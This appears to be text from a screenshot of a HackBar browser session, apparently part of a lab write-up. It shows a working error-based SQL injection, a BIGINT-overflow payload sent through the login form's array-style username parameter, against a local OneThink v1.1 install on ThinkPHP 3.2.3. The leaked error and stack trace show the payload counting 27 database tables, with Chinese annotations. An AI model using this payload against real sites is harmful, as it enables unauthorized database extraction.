 127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
70%
百度 <Ctrl+K>
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username[0]=in(true) AND (SELECT 8139 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT((SELECT IFNULL(CAST(COUNT(TABLE_NAME) AS CHAR),1) FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA IN
('onethinkv1.1'))))S), 8446744073709551610, 8446744073709551610)))X)-- &username[1]=&password=123&verify=qntjb
这里输入表名
获取某个库表总记录
:(
说明有27张表
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 * if((select '27' from
dual),8446744073709551610,8446744073709551610))'
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE
#0 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(162): PDOStatement->execute()
#1 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Model.class.php(761): Think\Db\Driver->select(Array)
#3 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Model\UcenterMemberModel.class.php(148): Think\Model->find()
#4 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Api\UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '123', 1)
#5 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\Home\Controller\UserController.class.php(65): User\Api\UserApi->login(Array, '123')
#6 [internal function]: Home\Controller\UserController->login(Array, '123', 'qntjb')
#7 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(154): ReflectionMethod->invokeArgs(Object(Home\Controller\UserController), Array)
#8 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(194): Think\App::exec()
#9 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\index.php(39): require('D:\\xampp\\htdocs...')
#12 {main}
ThinkPHP3.2.3beta { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]